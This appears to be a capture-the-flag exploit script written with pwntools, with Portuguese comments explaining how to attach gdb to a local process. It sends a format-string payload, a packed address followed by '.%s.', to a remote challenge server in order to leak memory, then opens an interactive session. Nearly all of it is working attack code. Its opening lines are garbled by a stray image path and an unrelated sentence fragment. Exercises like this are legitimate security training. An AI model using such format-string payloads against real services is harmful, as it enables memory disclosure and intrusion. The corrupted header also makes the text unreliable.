 from pwn import *
Important documents, data, and
LOCAL = False
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar
attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a
partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid
seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
    """
    pause()
else:
    p = remote("ctf-sp.dcc.fc.up.pt", 4004)
p.recvuntil(b"got:")
p.sendline(b"\x60\xc0\x04\x08.%s.")
p.interactive()